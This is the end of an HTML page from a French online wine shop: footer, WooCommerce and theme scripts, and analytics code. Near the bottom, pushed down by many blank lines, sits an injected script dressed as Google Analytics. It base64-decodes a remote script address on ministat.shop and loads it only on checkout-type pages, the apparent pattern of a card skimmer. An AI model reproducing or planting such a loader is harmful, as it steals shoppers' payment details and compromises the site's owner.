<a href="/conditions-generales-de-vente#livraison">Livraison</a><br />
<a href="/conditions-generales-de-vente#paiement">Paiement sécurisé</a><br />
<a href="/charte-de-traitement-donnees-personnelles-cookies">Traitement des données personnelles et cookies</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Suivez-nous !</h3>			<div class="textwidget"><p><a class="f-ico-footer" target="_blank" href="https://www.facebook.com/DomaineDeVezian/?ref=hl" rel="noopener">Facebook</a></p>
<p><a class="y-ico-footer" target="_blank" href="https://www.youtube.com/channel/UCPxW8zGY2Y7NrWvvt35Dmuw" rel="noopener">YouTube</a></p>
<p><a target="_blank" href="/category/news" rel="noopener">Blog</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">MJG Briu</h3>			<div class="textwidget"><p>© Copyright 2016</p>
<p>40 Avenue Maillol<br />
66350 Toulouges<br />
France</p>
<p>+33 (0) 6 20 61 19 44</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.mjgbriu.fr/le-muscat-de-noel-tradition-et-plaisir/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Le Muscat de Noël : tradition et plaisir</span>            <span class='entry-image'><img width="80" height="80" src="https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1-80x80.jpg 80w, https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1-300x300.jpg 300w, https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1-36x36.jpg 36w, https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1-180x180.jpg 180w, https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1-100x100.jpg 100w, https://www.mjgbriu.fr/wp-content/uploads/2021/11/Sans-titre-1.jpg 500w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.mjgbriu.fr/les-mamans-a-lhonneur/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7-80x80.jpg 80w, https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7-300x300.jpg 300w, https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7-36x36.jpg 36w, https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7-180x180.jpg 180w, https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7-100x100.jpg 100w, https://www.mjgbriu.fr/wp-content/uploads/2022/05/69f2106dc5b96b4b946767efdbc586b7.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Les Mamans à l&rsquo;honneur !</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.mjgbriu.fr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.mjgbriu.fr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.mjgbriu.fr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A167%2C%22name%22%3A%22Non%20class%5Cu00e9%22%2C%22slug%22%3A%22non-classe%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A157%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fcategorie-produit%5C%2Fnon-classe%5C%2F%22%7D%2C%7B%22term_id%22%3A193%2C%22name%22%3A%22Foire%20aux%20vins%22%2C%22slug%22%3A%22foire-aux-vins%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A183%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fcategorie-produit%5C%2Ffoire-aux-vins%5C%2F%22%7D%2C%7B%22term_id%22%3A184%2C%22name%22%3A%22Offres%20sp%5Cu00e9ciales%22%2C%22slug%22%3A%22offres-speciales%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A174%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fcategorie-produit%5C%2Foffres-speciales%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.mjgbriu.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7babf3a1bcb78c8b23d6afd0ab6495ce","fragment_name":"wc_fragments_7babf3a1bcb78c8b23d6afd0ab6495ce","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='avia_google_recaptcha_front_script-js-extra'>
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6Lf5tbcUAAAAADNlkWuTVzs6OLKqmynVtvO_Zq54","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/www.mjgbriu.fr\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"b9212b5bf9","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occured trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occured connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occured connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occured connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='avia-footer-scripts-js-extra'>
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6Lf5tbcUAAAAADNlkWuTVzs6OLKqmynVtvO_Zq54","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/www.mjgbriu.fr\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"b9212b5bf9","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occured trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occured connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occured connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occured connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/uploads/dynamic_avia/avia-footer-scripts-1894453f7923ed4adf462de40e0ce9a8.js' id='avia-footer-scripts-js'></script>

				<script type='text/javascript'>
			
				(function() {
					
					/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;

					if( cookie_check )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{ 
						window['ga-disable-UA-44341558-1'] = true;
					}
				})();
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44341558-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;

					if( cookie_check )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1617206785&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mjgbriu.fr%2Fun-noel-exclusif-domaine-de-vezian%2F&ul=en-us%40posix&dt=Id%C3%A9es%20cadeaux%20%3A%20un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20-%20MJG%20Briu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1822153910&gjid=2018472424&cid=966087925.1768621989&tid=UA-44341558-1&_gid=1495796510.1768621989&_r=1&_slc=1&z=464524549
body_size: -449
content:
2,cG-6W6BSKGK6Z